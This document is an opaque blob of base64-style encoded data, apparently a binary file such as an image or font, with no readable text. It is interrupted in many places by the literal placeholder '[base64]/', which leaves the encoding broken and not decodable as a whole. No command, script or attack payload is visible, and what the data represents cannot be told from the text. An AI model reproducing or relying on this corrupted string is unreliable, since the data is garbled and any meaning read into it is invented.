CsR2Tlf/+TSlSMvL+AiQUzPEb/KQMZIy6fhvAu7HBXE7gjhmOoQIIaTOo42LFUwCimMeXwFlm0ZVXJmIUc5ziHFBJBBD9wkjuoEWINhWgT4fhThxbTmF6FOERDyySvXjRAGEfWxNmcbDmYVQ7NosMc80zHC16AQNCYs4RFmMIIDGCAC86IWNKUAQIe6MLLtrgEVW/WPwmgz2hJyx//gHMBeUjDa10ECRqRSEITggTcWuJdh00vfBBgH66B5CQbGdMmBzDSkpDLoAatciaJHpwq01CTHvEhBB8CkK7VOyUhgKMA4CiveU2Qj3cbN97INTfeGHIlHlxOHD3YHH311CeZaIF0++Uvm5bXA3dKZBYK3xSn/[base64]//WYJj1ibd5jV5tGBuxGvFniDWAXUfz6bpOLDa/wfRf5eBX5mgH09NhzmGbI4khFMEFRziiYiFAGjl8QdMoU/URjKARcdTR1k8TR0ySEP/[base64]/vJCZ251ZHcbFCCmQ3/mhLGCVOpADZxBeCgDC4U3HDC1MbdzQDTWMbkAebGSMcbjGaoQVbTAeXgHH5nWeJhqHxtiMpEkRpTmBErVMYC1a601RGnkAAxwBF3nRGxzBG9heGuUeGikWAACABcyDBQSf8OVHs1lfrBRAk6jSjUDJ/lEbcuXNrQAFJXACyh2PsKyBI+ibTPRR1mAI9RWXCRjjkyxIkRiXNYCDEJwNjBifHzBEwK0BLNlJMNBS/iXIgjSJANoSa91IIZkIJHiXf2BACIxNSlCDmUQERYzCJITOAhDDOVEgBebRviXbTeTEQmbJ7ZxgoeyAsFhAyZmcr1yT/8r1SAk4woVZWMjtAA1igAzkQBuUmAwggCPApCP04BGsSkd4xBpkjw98A/cMjQ34pBFmwBAkIQwAXdA14ROigzugAzmogw/IhA0QQE5dIRbiD/[base64]/OP29dZvEVMqGU4+FpIanE0uIRLa4EFNaMQAZCQP3ElFMNw8OZx0xYDANWR/HQW5TU+s2AQxfIiBHVjFDcoO+McNFosFFMEafJwMnuRJouSJIsBLxiRM+uDL/SBCKRRP+iQRHuFQwsASMqETGp0DrIULiIYYEAA5SKU7uINZmmXUdctaSGWbuZkXduXXyZQYotAc9F2UnSFaYCla7pSVtaFi3IUUAAIadZBg2OUGMVVeotk5rMVj9GVmZEY7oEM7jEv/[base64]/[base64]/EKjA6QqsoxQXYhAI0Z3qZTRIoUt2s19TU03LOzSzJgUyMjjiQQKC+lolEyHpliPF5VzCkza85H34mSJGEAeDIhAJwQf9TyMCgKIVNnCMiHd/bJJ8M4Zb1IVv1LUA0lIA4VJd/BVN2zgQnTJi9UuD2HQX7DMv79IgVpAKGwgmCVRzCwi/8Quz8vteIglylYEDFWizGqiiL0mRNfsRH5GSMjqwNGKFQDiWOqizLypk5SMICeIEssEU9KOnNHilO6WwJBUzWaR1Xcl2U7g+VFi1ZVh2/LG1PLQbbtcA6WMIvAMICOAFdZpDVSoG8oGlesIPBnMO+fO3RFUwT5GnZ1mmeHl5g9WnjOWJqLMLbXmahbQyyXR7D4JUkNIcCGMASZ94TFYcq/IwoelpfNYcXhbFaKQcXh3FgWbF0kIcZfMEX+IALMMD/[base64]/cXve/EB/drv/eLvidIgAlxsxrIox7YoiYGEehSwTx5hUPpcz6Gs0Olo0Q0dgCxBnPIUY1ywt6wFWu5sVn4FB4sh0G7dk41w2ZXlTqklG7blQpPLG9oFmC6AHMiwXt7h07odXkhBRmu0/wrAQF7U8DoYzDocw9PqhZ0mQp2OLdme9NkasdoyXp/ZRmXuhg11DKC2Vd1GTBorwBJIghY3EUwg0W+MniimZuA2kaROTKYmB3c0xyLQzOSawRC0gVR3wRt4qhksWhSIQzjwsa11rjgoZyCjF7YRkunaxDCRiIKIY/8lCZMEgXDdQFO4ymksQnMaI4aYZyCg6wIga0pswAkkge9SyK8SCTgADkMczz+WACN4ZvfmxGN/lwJcJwA8IxcMBQ8gBbCEWBUgGAb0CBbkwDMKRfqUr7BggSMUczFL836djkW+b/zCNv1WwTZPbP7qL0pmbP+yaE16xEeA7KrMHEnM6Dojof8SouxRPqEDrOwbpIQ5iEBP3bOQHqlZsoXV8eyQcbCRHRkBSakI1xQCDQxOKW24tCFD08WcoQvUQrBQdRCZgTRIa1mZsYNG0/[base64]/6fi8NqjgG/y/oE45AD4cJje3AplAwUXEAVmI0WbH0X/RalYCfDAGvwjgt0OBhyKhwqLFfTInNdraj+oNLf2aruvOsH2NWuz/U6spXhzOCPAF+i2D/agqXyEzBGwcA83EWZAAuOoURIdOcizA3iATPhAkLZldEu3ke7zkvqzz/7sdothV3i3ClHGGYp3Qq+lW6iwuczZOKwDM6z3X+CFe7/3BrEDvdBLfRuGUGVABuD3f+e3AFTCf/83gO93IjADERS4WtVG4wGqbnxM59Et4xVR3aLapU34FaOazvgTyYw4ykhR6q1VztAGF4c4qhV4cpiC7MniG3yBGfhAF0DAF0BAy5jBFvTA0iBBjh+BsIQ1PDLJ1OB1EqhjTPhBlFwN/z5WDSQIKGrZhPglSdacyIoYYExEQ/YRCxcshG2cQGxBb21hUk5cg3zuTvZqWJoTxTVkdpszgmarWFPIOQ/wAEuKBEruQKFXXO7wAQI4MzTjDqBDfaCnTj/YOTUfemwn+seVJP7eNm6/ZP9u7KT7tkGtwaXT3IzSKDKofRKaQ6efgxPKmZzBgF29gQQvdHRTsJJWN1Zid5F1MNAS9HeXxU3dlBpuKVuWN7nQxQOhy68H+9xR9F28t0XLy7Efu7L/RbMzO35Hu7R7Pn7rdyWYtLbX+4GXe3ZOTE0XEW7M8uKtPk8rx4TXld5mOIZDEXRUGryv+6fNxrZjos38UF8Brv8cmEIUZFHkepEZ6IERKPzCI8HzP7/TNDxx1oQcRHy3CXlA/ZYqARIiA2ve6ELvBHIBjMGziuuxQUr2EpQjZK8FcMIttz6tpLIFEEoV/IFc63nQDz3D0iBA7AgxcOAAggcRhjB4cKFBhwQfDpAIUWJFixcxZtRYsZ/Ejv0UJgzBh89Ikif5VFG50k1Lly13xJSJYQcGmzcR5MzpiCdPGTKO/JThY42MNUZkfDvigynTF8CAadLUgCpVTS5gwGC31Vy6c18dkBN7Lh2EBQbckWvRqJFYtmLhin1Xjlzbd+rUiZC1l0BfAmDAzJnzaE6cR4YNE34EGIxfAnshi8A7efL/3Lhs17JttDYz5q/nWqx7s2CbJRWnUasYt3rcOtehWY9jJ2Uc7dpSpKQ+neFOhkpNmvyuJOB3kxEjggs4nkiOqg3PN6hy/nzBhurWF1TPbh36ouzfqy/Cjh38durXyxiQpN6AgTJlnisQvwi+gjKLxEtf0r79/v3uo6MPvgChK/A56fLbzwtTvBDElDfeYBACCJaoEIIhrOBHQ36Q6NDDD0F0RBxGAAhmgWAMGGMMIYLAwUUXIUnCDxMXIMZEW4R4Ucc0cEjDxx8hSSOJU5Io0o/sYsjhRD+CrCOQJ0/wJsolvFkCPEn2EUccCdzghRck2tDyAmJOzI5GE9HMLhoI/7jQUgaEeMFgjTVuEkikO/HMU8+IQlpIoYk2ClTQjT4aAKSJEioJpZNWYuklN3aAVKaYaLrJUgy+0AmBnnwSSgakqqLKkalCLbWBF15oQJOs2GFgq3S8+qwuBxyIoroh1GlhrbA0ayuuX8vBSy++/AJMsMEQO2ywwRhzDDJZJJOMMrzmogsuzDjbbLNsW/gqtG0WeOMYFSwpd7XT2FnNNdBiY821ddLFLbfUMlAhA9+AA064DMQQBDjiRkhBDm+mi65g8rj7LhgToYOvvAXEe/[base64]/WMXPLJC6qcz8v9HFTzzTsy1NCQ7lyU0UYfdWnSSS9dJScMclolVEeAcUQoH4YKNdVQNXlBmjvYAOUBFoBngaqsYHD1VVi/agSsIbzrQhZdGxGlV19/hSvYvCBzzNhlkzVsWWMdewzaaae17Fpttc0WfbZAWwfcN1ogt912323tnHXcfZc2eeet194MmuCbewX/MDkdSIRvlEMEIsghOjEbD3m+wx2QgYxG4AGZxCxIHZCpjD/rWYJ9RhZCkW2QZf75j3RW9jGPlWE784mZKlh2IANE4g0+iEIXvgChN3jhCEFThRd2eDSlKa0I4shCmQowhkl4DUhFspKJKJEFE/mhSGYLBNq8UaUqoamCZcqOArS0Nbd5sYI0okQJtNQGJOSNjV4KEwpG1DgtzVEccHScBNbAi71Rjo99jNzlQPeQgmyOkII6FOgSJbpGqaR0MEHdKiBpKgRE0lRUCcpPgNEAaQSPKmwI3ic/+YA7qCoDxDNeV2L1FRCAwAEGWIApctUtEHxmer56Czmupw5iFYsx/[base64]/TpWqeAJkRAqZ1Yx8pE+JFB1JWHIJSELyEmJdxSVk4rpS6U4apfodC1D1gqkAYyhQaf/AHYAHCqoE7wGgCB4bXrCLO4zyVPcinla2Ao9YrRIE7bDVIszRjmOcY5agUV6v6nLLcrzjLtnrC2OMRZjCHIa0ghmmX4opi8pwlrPUKoe16pLZWl5LLd06BzuoyYxGYJM16eImN3lrmtT0phLjvNdxAyiAFAjABgtMRCLaWTCTOWc71dVOwoIBMu9MzKURhA4MUbYe9/iHhR9bhAKmw7L3cPA//umnc8SzhAEdqGMGqpDJhMYfQeTQCzf0ghy8YICLfcGjGwLph94gjmtM8QQNziKVvAPTGThOHFtLU5rgViYFDA4CADAcUMVBBQykQkuMMHEd7UhHLfEAb0XVm4v/Yfxiqe7xIDOu6o0R4ieIdFWQf2qIVrNaOUQOhA+XqMoq4GBWtVYyVDFR1WD9Gjy9SoMNbNAEJ/PagFXIIJNUifIdUnWHvrY1eNLYBfBSdZXjGhaxif3MOcgBA+uIQQTrgIdtaVnLt2xWWLJwjGlD68vuKea04ismZVjL2tfCtnrVa0Ftp3BbV0Zht7xtgbrWJc1u9vZc9OJNE/53h92sWQxiAAQRjpMCgh0MogkbT0zBEzJ7djeDD+2gJDbAn4DO5z7iuc90DVBQ/vAThgNaxBIa+F2PFQi88jUZfwDshQUF2L1ySMEbPnrgDomU1mVa2EotICIj2mgBChAcMTxs/zguSOAC1zCxiRl34jqK4w9r5IUP/[base64]/VFrXHFi7Q1FWk2eFKZpCDt+O4c2vWtY77bbq3urlXb+71v1HbSwUj6BdyntscViPb1dyVoMO6LbHnlFBj6oFoxhjfMQHB5z1CY2+wV/ayAf8xFIYNK/1304Myk53sv0DsAoQuBmAIZVvbRUBBFqLh7bfRiBhndJwjkOCIpsX73SNS8RytII4S7LsNMUAG8AsefekvnPoHX/jepDrjhj+c+5aTuEMobpEQaDwZcDA/[base64]/a4UQqj02xvLCwzpUwT7iS71MiKIOivEYKoYYCmScrb70Q/WuUA7e4Au84AtswAWMwAA0qr9sgPYOjGnqiAsMhxJ8it1IAI7kSByKIBI8JBKSKvmWT6naABkg0RG+4KmKyt6m7xKnD/s08cU0EeESYvu6D8euapAqYvw0zvz4YFBSrpJ8B66sAlV2J1U6jg/qL8vyL/766v3uYCp2YMnyT6+oAq9k7stmbpToqv786nfkKv746v1AYSpsYAEZsJRKiVzSZTXYAQRGAy3O4RjgAQMz8LJuCes867N6STEGzXvCzlmkhbNSUCzoIh5bsHqgaQrQAQashBnUAQO75RtZ/+McpuA1NK2brnE2dGPUgvAgYYBflks5RiARiKBkmI26njCequs8Im9iKK/y0iNjjM06ykASBsQ+9KNCCKo/5Gvy6MPZWAa+DACGFg9lTLI9AEwQBGGHIMRiHgRo9HAPi0hLUkxLkm/FhgD4tA1EvmSNOsRLLBETnbLgNtHgrG8TaawqQ/HhDKL8zK/jtLKszgr9UnEjPu5UUGWweIcZg2eULmEgjOzMgOdUBksaUCUtUUWwpmIVerEq9o8NquJ39OqtyIwFjPHmNEnnoAwURA54AKsArSIapXEaqxEGrqk2xsEcrKQL1MHOMBAcw9Eu7sID/[base64]/4Bx5lhAE95qF3wuVXwgGu/FBQZoGq1xKyzhHFygOszBAezuG7+xNs9BMzj/[base64]/+kGn/[base64]/mwBUYluwA/bbl7grMBrB3qAJIIRO5+rR0/[base64]/gFvGqAX5nlGxUVWa0kw7wARLTbkMXMonHsAZoZYmjCaTgHLxgAzKgEazRdTv/0y6o1M94CQwOw3YVVmGz9DBwl5hWi3fJtGJ9IDt8IGPjoniP9xzelBzUuF1U4JuUFzXG4TSkADjmuJyCw/AgMrpiRmYFNcOut9u4oyVLKD0gYNiwE2mrA33TQ5+6M6DeQwFAiFFbpj9i6Nnag4MoSn/bM39bzwaMQIicAAlGOYBN+ZSXcoALlA+SwQ3Q1itT7qyoj5XZ9qx0NbB6p+UGlw90GHjaCkc7lCoIwsiiTK+IEVnjShouWHOQFYRvxyrurwEweCSMbP9kbv88VFlneCrKqgHOzEbfr25ThRi91YcbYFxf2Jc1IedQGP74TxOmcSHluZRgQAXqWQUqoRIe/1IMkHAc5GAJHlAy08VJMfCypnRgqxgMaveKsXQxCu0xDG13wRhY4EIdPICMzRgubAtO1zg2bOMg5/iOUyOkb0M1RNpehiMJO8BlD6ZArGvWyNdmLQh+I2o/xLfVoEOSO6bzIIqf+oNpGya/UIiQ+4NkPOan+yPaLkYQqE3ATFXasM3ARnmqSbmqSxmVsXpVVZnglAz9TGUteYEWq8Ln1ooAOVSFQwAA2y/[base64]/YjqI9WUUsvPcZ7ZARs2CpkQS5qalEm9qSNQcpAlK06wKl6wLO6wJPmKVsiycqqS1xsLG0HFhfbr/zPS4wsdwLrr3QRmGOOseU6BIiZ5u6Ag92ac1/AgwlrcD2cKvx2GUk0mBsAkTTCsDvUGWeYKjCOyCS0R6XhhEFplPByQ3uH5QSTAH855qZCcS13XINRMZE16Fz/NHIL67AOC+n4tVzKZdT6VAxSwAgFLAPgQQW2wu5oKUoP2s+oODCseKG32HZJ66EjGkwjFowXDbYIQLjLGB04q+2g9DM+VmRBmrkpMzfueDXkhY7LaTgeMhE6ILqwe/IoMpBlemIQ5J1QKGMwGT561lKN1tlMEgn+GdmM9nvzCwyL+qj/eaN0Eog8YIfkoAwmaj2ZYfY2xAlovdYF/NYJ/KoN/JTdoCnbCAkcmMkuwcWQkce3dVf3Rq2L1ecON1QYOFotFFUC0IPfz1l9NYMpWzBHtOdiLoQFexXAb68r4uM2l1lVJa7+GkMJQqxDfBe1dVtzruXQSodv0Vs5t1Q0/2EXXFRUlJwYfQ6UAnvopLzNqNzK+ZUd7DkDVvYht/wAvKAJbmugAVaKsy6hczsOslgE40Chu7gvnuVhwZgy2gEu6jw7jIAA1KEdRv6MveXNVuPSKFM1dMM26m5/onu6p1ed+NihKjLSvbsJL3WjqNOFNsBSRUbUEWqi5qvz8kkB3GMR2sOD0HBn3UMOGORBHKSpbVrAAKGGjqbWwZ6Uwz7Xq7pDqLrsd91DWsIJyupWdXVXPYSNHLwq0H2wqAIOigpZk9XEQ/wFNnvYeUHveY7GNaFy009tQ0BEe7STgqfE+Yoqrh3b3wqH86puPRiz4RrZG0LcFf9zARct0Trxe/85Rz1brhS78VW0cOGq8V3RF9+9smOny1C/clMly8i6AUSbeKgc6doF4ReSuvV4y5l6BOAB6V6X4rWOdrf0ERBWYa+Y4xm2YcduMlZ+Ytsh5dUBHdQhLMih5BfABlAeHcQfHZwJz6gO005ajsdhMuuO0GvjjYET0ZVzpQHVervb5w/EYLqjvVIPIBRs2LCIoIEyAxeVWbikzBIDBpxARLhgw8KFBpY0XKQKIpKMGzpKgpjRgCAvXt588SIx40MDclSpYgblCL+b/Jzo3Mmz504kToAKDUoUiVCjSJMqXcoUyaVVDaJKnUpV0wtNDZLy4nUpqjRQLMKKHcsmKpytaN3/NHghtoHVF9LuyAVF90FYaQ3c8OHl9sUdaS+i7qKLlU3YslRXhQjBBypYFqCi3hGLt4HdsJEb8Fkcouvjspd37RpL+k4DOCEGpF6dWrVn0rDp0m2rmTNUwyzKwt7NIuoOqJPZhmWL1e2dy2Ef7CruCIFUsVhHs3jgVywo5FFhaN/Orrt3duPGgQ9vSYWKDBmaCBAwQkyiFCk6eAFkCR47ePDOtTjXiNw7dQDKQsCABIBh4CNxIBjHBAw+MgGCjzwChoQGVggGgQTKIguA6pDjITn9fSgiOe1wyKED6MhyxAIL2EBAO+jAKGIL+52j3znrnBNeC8eMY4kU5pkX3jhS/[base64]/+xN8J78E3ZAQzwjJOfjf298586Gg5oYRwkJ9jggwmSDEYcFlaI4YCyiMDhOx72Z/[base64]/YBuWVbIhFxbsvSsGPfmRCQdZXbE1sMoO2O6Cm1wstJvcLlOtggAC/OYavP/Co4uouFWcFxwMBuwwh8K6szR2WMIS6FGPxNwDn/[base64]/piNAuTwrMPNy/1/p3HI601AlKqdjAV4ugRbQ0WtU7GvfKrYCHOn9a3q8MU2vosItUMmFDaRSVa840xWr/[base64]/z4JDGKtYp3AAMYLkDHcDBwQgeZIrjnGAc90hJQ8DkRPetbTnkRQLD4pYMYIpgbQDgZIQCA0EMsUZFATJlShGFohgFpYsxc2ogU40xmHfqaBNyxgESCQBYw42lEb7UeIOmIikEZanqiRlGnrOKmRnCT/gEq0dGL7jIkVs5Qlsm0xi1xaG5ZY5JA06mlPY1yEARahEBIzBHJFhUjd/Mbil9BRI3kyQIwl0ZA0SWJQeYQARA5lii7IwSEGuNISTGETRY71yJh75FGUEolfpSqA9xqlJDWBnMqkk1uiigop7SqbUKWuli/wMioDQy5hCe8yylGdZZ08ugbsMnqiA6xcaAesyIagzMmh8nDeMtdmgeJYxKQWnHMD2/VdB12FDsy0nllayorSfcYjTWB20BVp4GVdibmtpnO7PwDwCwHAWAUw+HWEb/jg1D4wgg1UbYNWu0C6B0xgcteRDhuZY4hLK489qTuxfFawggJI4As99DEN/[base64]/VrQ78q4dg3FgrF57wPAd+wMN4eqOH12JwDyCyq08QaAAGD/VPsY993gmU7PMUOi+0GTptGgGRRh+qh3zV0Y7Wq8MMCyiDA1jvbRH5Vz/jvlqTfsEkc1wBCu02BxqocIUiMKAFTKt1vOWdUgm21Lr7pGJIAD7Gml4xw2IaG4cRIpMJ63QhJK7I3/b0kEGNRAHBCIZSEaIAkjQExW9agqLuZoCNE0oOTmiIC4bA8DdARBVtJHJvgHIqV4CVomSDFkDisxtaFlcNEEqPpVZu1ir2EzpQlmWrQC5+cQcQOB1ah3VuxhlplS/3ghhbVz6cQVjQAS6jYxeXpUxet0tgpxr/I6gJf4FphaVM5lNms4MVRuc+VUAun/Q+b0dpGGCER6hpZmB3dvcFGMBp/[base64]/ZoQEIhYFBGiA0ugTnBMJoNNzlTQ7y7MDSHCN/5R0aJBBQFThBrzgjdpSc96ic57kBoPWcyw4SbKkO+XyPXpGV7WDG5Ehg4MWGd50LjS3LI82LYE2AHwwjyyATp9UO1OxSwWZP8lgV6vgBlUQhJdwCez4dm6QkUW4kTuQhB25hEyoaU6YW32HAG/gCKb2dzZghViYhcfVHYfnhRqTMeBhCezgeE1wTy1FQRU0AleABmAAIh/yMSDDeQn1eZ6XIHY4eg1VM//lX/DlIfUQIxzSekADAQsgCe7QM/x1e7k3JD9iROqWAFcAA1twBsS3BdqhCFcgBTliI8sHbyNFbyw1MRMzJX6wNlbCinwZcGBCYayoYazIfQCnChUBJ/[base64]/xuQNuwJFv55G31ZEhiVvjxC9mgARm8A1+h2qfeYWt1gRauIXvFE8N9EAqAANkWIZiAAiTN3kZQHxXQA7nMJTSVpRw2DKfp2wIlVALxSEf0gjh9l8isnr7pQ5YKQlQQHv/HIWiN/KVRCKWD8oACcAATKKjDuCWMHAFZTkFb/lf8iY1dMlrIxAfX2NFFHF9WjI2q7gBwYBhrbhhaYOYGqYQCUFiUgonkvMQSCAQVeqLZ5IRbzJ97jcQ8kcohyMHOmZwZuADprBxWFJ/pXkTLLGnmNmnqDmNxoFKAhM6UuYEP2g7wPIWcSFlvOBy6kMwFTgWxNMqmqAuuCMskaErhSUrIUCB1mkdtiM+JshLaJdWenYcyYEX9JI9nKEanSWe+vI8AzCrsxoC4amdnLEZ67mr7Ome71kF8jmf9WmfO7CExYoBSwiSdTeS/IKbkfAGpVaFK2mgyJABrxZrC3QfjAeW/zeJkxJKoYkgBlEAAmyZoRtKbB50bMgmXnOYlKGHQi9DAOp1iCmqHytaNFxZIgawABAQo/[base64]/9/q6uIq56/+qvBOp/E2pH6CblJiKx25whf4KyRgJICqpIGagNZWHjbkTDZuq1iOIZkCHnvMXli8JNCqqEc+h8fRCAoFKJooDKix5Qd8l5JAw9I8yH7BSNFUw7osK+SoAElUnsBG27kNjViKTUgYAXZkLC/8As9cg5ScAUHK7H6YXrvNiR0CSUOZl0dsE9WBBFRGphSWn0VhjaxKCYTRmEkx6XXx1WQw1NgU6Z3w1OEM31vlBEFgZmRYFUoIQkSQbSBNEhykLJ8YwaRQgRe4MAQTCh+mrR+2rSTUmngmDqPUUuigkvQqUlIkFawsYCUsQqXYBTAOajook2YgRlYQUr/fdUbljUZ0EkbS9epz9ScxcFYtHRKf/F1ncK3+aMvFVmRdtaqi+GqrsoaSUwthfu3ksUYvKq4iwusjUufHHmERXiEygqSyooBjuAGkuAGkfCspZaSpzatLZmg3DG6C+NA3WpPzhd5E5oCNoAGQnoFDnCu3uWhH0pQoOds8TqvGqp4+JEf+xFD5FA0RsMz6bAI/OqvyFvISlNEN6oCukYk2aAIDHBrx8CJ2mEFRWAOU4A0pSxE3mseOVmXibBPHcCZ/CulUeqlXjS/pqg2VSSYe8KlXtqXdER+EHFFJnZVvDiZa1InC2AAfmdUhBIJSFAGgVkGSPAGbyQQcWMAkULB/[base64]/oAOQQUviRyMO2yN72bbLgASxiADszyYW8H/PEMEbkoEyyDmBABeYgBcfQNDBABWiQDRRrI1NwDm99IwIGJOkBJaL4UnrSimmDRjR1JQQXVIDp136Dsv/aJ3AEt7Jj1H2GdIyD+TYdATjgtzbB/EUQ4EcMZwrG+AZmEAwVwdllIAltYjdocxDZHMHcvM0PnNoOrM06wbRN22SFdWbMgljgODqrgBS09EmPAXWJsUmFFheh9AIQiBizoixQWx2z8QCVwVaLhcPpRJ7ayQdPUcTf+dDWfd1Wt8RIbC0zSKsUnbi7etGNq5GPe5+S+5EfCZK8oAA/R8aO0AVoLK2BV62Ed1yi6x3ioTGka5OOh9OQV8cOgAY/rQHuINSbp67nNaIr83lJTQAaMCB/qKE+wjAcw0EeUjQXLgs5tABLwA5QsFEAi4gnhaPmJgVogAbocEToUInZQMr/pgzXNSpgT1SX4DpFQSY2f7O+4tdhEFfLCqyXXrQIbdIQMWulMqXYk32YInamNbY3fi0JWSLkZzIoEKAneMQinB17hplhdvMFZVDaqh3mrL3aKNHNZj6N6JwcoOLCHAgKt6NMbqYTBo2czFM7J9yNc7Ubn/pNwwIHIRwwbj47P2wVQqwvaGGr023ETbcYi47djv7o2qndM+hZ3n24Usyr7VnF412fGr3RIW0GIf12oH5bblAGbvAGKeAFKE2FnGugLomtCZRAuZcxNCkeNu3f1CV5KSAGGnAFP30FBf4hQ+3HsptQR83gLfMyMdozGprJ4cG7HKPIH6IOX3DVIAAC/1BAIh8S1zUybuBRbkEiYDBw4uYwBAmACiBgDtlQym4N4zE+lxFEXdYlBjDlsQ+3BM7wsWZCYrTc1/LbRViasqoAVJB8UxYhmTIxYlxiNyVBOE4eNx2mU3/zEofTslSa5fwWpcFQf9iME6Yd5hAc8g/sBERA8mHuzSiPZI3FG2UBgW22ClU7Fa4ZPIPqc05gkMIzKuuMOrQ0tXnRKoUud+5zCcmABOdJ9KyS9ErfqYwO6U7/6APZ3YZ7uOBNxYy76Zz+dqieCLVQC2GgBNSwkUcYCbWgBEpwCMpQAzVADYfwAWXsCCldhWl8hdYa0wgU67NWa4ZM6/PE37uW6+7BDP82cAa+/tMFHiLDTuzrepTIbiHpxUPMfg66lkEbwx/STg5TIAuwtwBfAAZTECMcxe028lxI2rxTMw4ZcAWS+CgggPlTENev79aozESOl+stJR8J3Jlsupc3Vb+02Nd/bYo/bvBmMmIVNphVBCcaQWGA8hFoSnDnuwHWDHGAAxE19icEwUUWdtV00sBE8P0P/PERLOYOvLTjb+bfzEioEo7QAhl4IT6Bcds6YZAR+FZuJklrgZBWgZBxBxC8kPC6tGrVJYSX4CBJ5obXQ4gRIYaYyIviRYsZLYbguJHjR5AhRY4kWXJAiJMpUa7keHIkHz4hYM7kU6VKCps5MyVy09P/[base64]/IgOcuRsYL8EyQZVvDYsYF+/zJL689nTL7PIPntV8gtmv/nKMGCJMvbbrT5VAkxwAwPmW3ARAyQxQA4DFrmvvt12/1OlDPr8U2UJBA/coIwH/aNvRQkXhA9FA/[base64]/A+kqsssxq4qy11mKHLbfMMSc2uYiD5y52LGFHvCYAK28wMQBJwYEzFluMnEYei2yyyi4zjTTSQv8DjbTMNMCMMnXImaIFFTLgS7lxiIvNgSlsg8yA3XzwDbjgbGvBuO7mQm6cvZrj65hfzoHhigTMaWFejGk7hzvuvPsuPL6qFcw8ZrxYj70ytnkvwg4B/PBBCdnTsD7/FlGFvvw6XEAVBQww4MEVcba5wQV85nADBeRAwmcUE2RxQplPXGLEEW1O0L/5Bgw6vxEPVCXGGXfcMcccxwbyxx+F9MJHG49cMkknl7RzyjOzTJNKNhrwEhQwlyTzjjvefCHOOws3fJU56aTTDScUX7xWxx0XaKBCK7ccI40S9UhRRzv3vCVIQ5e0A00FSTUTQQ6pBQmZaKJGVWqU0PRUJWr/AdWNTIqqZXdqDPuiVaeWyr0nXhSogs4VVkBi1658/TVYG5pASy1k4VLWnGb1PeeuvCzZyy9rzSMshRGuuIIHDaAo4jZxJYPXMtMIQNczddE17TJ4IaM3A3udy1d72qzmNiBagA0I4AB0qEM4kOkXdxL2ndcwp3+t+cU40gECB4wDYRnjWGwc2IJ1fKc147nWCFJAhJMtYAlOiAJ7WMYgVdiMQBJCEco+hLUNYK1lJ/KZJJy2wxN9CD5I+GEODQABCBwIRYvAGRBDBJ8GCfFERxtQMFgEIJ+RaGpLmBGNxPZFHoXRbGg7W5HUVqO1uU1JTIoSldJ0B2lIw42aAEWb/[base64]/82a/bOAs5IGsnO1vzmhbAozsIC6C/[base64]/1ROguGF3iYgKq3bwBmowxQ1LqYKnJIGpXUqCrx1wgyN25RVfQY8s0jumsZK1jmUtMzbN7N5e+GetaXLWHFdQHzazCQLHdPN94dQMOclpztRQRjjnsEQGKmGvd8LzHMjVlzq80KFIXCFeCPRnPxmoLwj/Jocv7GQndu1yMA8CVF61cSB61zEt8VRCohSVQ4CGKAdm4Cc/A86ZT+9z4BwuomYspU/PUsrEreVQii/kjwHW1rQWtailLnMpgSLM4BdNbURycIIcuBg2pabYbCuOatrWNiSpwm0bejIIQmhckIOI1QlhjVuPyfpjQZZ1rUNWq1uNvEgkZ06unAsJHwrgBZIIAgnJu2TyqCEIkaCKI6kb7CE2ItiUCGIFRUleAcKQCJkg4ZMz8UJUDhGGSpnSdkoQRKh2oARVESV2qGKVU/zshiufVhK8GLQkaiCJSHCFV8IcCzGHRT1kvkVZuGUm97w3rd9KNFtiKMIV3IFNbTrg/xzbVC5lwBk/[base64]/YhgxQyVVymhBtT4wCXDQJMxr+DlmqrFm3Uehtu54RBLsWUtouJK0Y42Eh/AJaEpIokUUIMXGP/4hiOaBxYjyNYs/IM0WySNvXRUurfi+UtgylOYFAjgmqEmxK0d8xhvqgN+4kz1/MwpC3WkptWvJs9BtYvcYxxDHTDYDQRMAbAFAADYC4RMq+WF3mPzZQSJSPasEerBhj67Xxvj7rTZTp4S8lfAB1KzEwS8YQXpZ6MnYuK5Gdwy97BbATldkQx3poAA8ceoPpvZ1nRG4H7zG8QhWpAWV/gGltGni9sgAvWrf3ClQnWMLUabGWtkVYuHX/xLwnjjhLxx9Hv8kIJIwcpTdckPZIKRa0teBwqQSjr1NSReIHlfqdEBAGQdkhsJURoAOJsymqskSUmBD1CerEusxqIJJIj/BEFQAjdYgUSohRpwussKlaHQs91xpVpoiqboiVfhAwUwhQI4gPabOa5bNEYLlmE5i7K7rbTTHrxgGN/[base64]/wSQi7nkeRUvQIJUGTmR6ACY86SXSxVUgTmScILUWQFNSZ4wAB2QoKTXkaxDWIEOqAFNsUWa+EbJCoMqyIRTSbqeeINMyJWsa6VaSISog4AVqIGdu6RtXIFtdINf2hXnEbvoQYshOCZl0q0b3K3XiJbv4R+3m6YoAAEN0Ka62wIiRC5u8iZwYq7SYMImjJ/oUqDVWA5Z87z/OQddc4Ai2L0ugAIHOMIMkBAYGJjaAI7agK/ugKB6SYRPSIQ1/LyNCT3RIz3iiCC2k6iJ2oZvOxASM5lJfJoNu7d7u5Clgal92zBzQxkSMZFEPL5JjMTYMz760CInMIWOehFV8MRQPP/LT7w+UVyxhGM4qQIS8FvFVhy/8ss4WSSyiAiDiEgeI3MCT/Gy5EkdvgK5h0ilbaxGivACwgoJaeyAMEAC0xEErFjMjygAeuQke7xHQcCySRIdUVKeQ+gklBOln5sJXqgUaUyeKqCGrIsEdDQKolCsd4yKL/CzzIKzMuiHASgDPlA3yWotr/u6fgwWZKBBgbQeSjuHgjyHHKS2euHBEkoED9CAIhBCQpBIuzNCJMTIJdTIzXBCKLwNkOyf7FqYcjjJBTiCdpAvDYgCD0EHWRBDmZzJ4qiLaGGDEcjJdsquNpQvf2kgHBTKaGKn85goImCQq8SQrXwa5Tu+nFKtA/n/Gd7bsI+yDy0SRN7bSpPaDa0BMUXMRDNwEBQRMLNMS7REy7X8IlJ0yzRyOBhTErmcS/[base64]/0l74cnbiMkwtI0pAIFhVRj1ek6iTEMxAJhwwzfkY0oXmdAOKQMM8RnI08qtjCIEi8QMHTChclDZAyqrpFZBwI9/i6HdSKoTNVF2RdG11D5TZLgieTFVlFFWrMvG8RQi60U128b/[base64]/mFP+PUSXVd1oHdbinDfAAVxs1WnUAlSSgNwCDeAkOvC2v+roLKVgn/exVDYqNX43blfQXYkWuEFqOahvQ6OQ8jWoQr6GarZS9cNXKBekZE8MPp4Q9rpmaJZLWltkhe+vW+bgpBTuQJTADTlwCCHgPFinRdY3ddk3RUozXt4SxhlMjez0Ei6vLVLFRTbmryMG/kVsBH325ycFRe5RGvRyIKTNeRGrGSvk/J+CFtRkUVBmIXDLeGgiBDticvqrSVykA1KGGAoi